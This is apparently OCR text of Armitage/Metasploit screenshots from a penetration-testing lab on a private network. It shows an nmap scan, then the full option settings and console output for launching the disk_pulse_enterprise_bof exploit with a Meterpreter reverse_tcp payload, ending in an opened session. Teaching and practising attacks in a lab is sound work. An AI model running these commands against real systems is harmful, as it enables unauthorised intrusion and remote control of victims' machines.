 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.10.106
192.168.10.1
NT AUTHORITY\SYSTEM @ WIN-6FO9IRT3265
192.168.10.102
Event Log X
Console X
Meterpreter 1 X
05/14 23:04:45 *** Nipun joined
05/14 23:05:32 <Nipun > helo
05/14 23:05:43 <Nipun > Hello, I am Here
05/14 23:06:16 *** Kislay joined
05/14 23:06:34 <Kislay > Hi I am Here
05/14 23:07:27 * Nipun started a scan: nmap --min-hostgroup 96 -T4 -n -F
192.168.10.0/24
05/14 23:29:24 * Nipun added 1 host
05/14 23:29:31 * Nipun launched msf scans at: 192.168.10.106
05/14 23:30:09 * Nipun launched msf scans at: 192.168.10.106
05/14 23:31:50 * Nipun exploit windows/http/disk_pulse_enterprise_bof @
192.168.10.106
05/14 23:32:51 * Nipun exploit windows/http/disk_pulse_enterprise_bof @
192.168.10.106
05/14 23:32:54 [*] Meterpreter session 1 opened (192.168.10.107:29243 ->
192.168.10.106:56582) at 2018-05-14 23:32:53 +0530
05/14 23:33:25 <Kislay > sessions
Kislay>
Armitage - windows/http/disk_pulse_enterprise_bof
Armitage View Hosts Attacks Workspaces Help
exploit
windows
http
disk_pulse_enterprise_bof
disk_pulse_enterprise_get
diskboss_get_bof
disksavvy_get_bof
disksorter_bof
disk
192.168.10.106
Event Log X
nmap X
Scan X
Scan X
exploit X
exploit X
windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(disk_pulse_enterprise_bof) > set LHOST 192.168.10.107
LHOST => 192.168.10.107
msf exploit(disk_pulse_enterprise_bof) > set LPORT 29243
LPORT => 29243
msf exploit(disk_pulse_enterprise_bof) > set RPORT 80
RPORT => 80
msf exploit(disk_pulse_enterprise_bof) > set SSL false
SSL => false
msf exploit(disk_pulse_enterprise_bof) > set RHOST 192.168.10.106
RHOST => 192.168.10.106
msf exploit(disk_pulse_enterprise_bof) > exploit -j
[*] Exploit running as background job 5.
[*] Started reverse TCP handler on 192.168.10.107:29243
[*] Generating exploit...
[*] Total exploit size: 21383
[*] Triggering the exploit now...
[*] Please be patient, the egghunter may take a while...
[*] Sending stage (179267 bytes) to 192.168.10.106
[*] Meterpreter session 1 opened (192.168.10.107:29243 -> 192.168.10.106:56582) at
2018-05-14 23:32:55 +0530
msf exploit(disk_pulse_enterprise_bof) >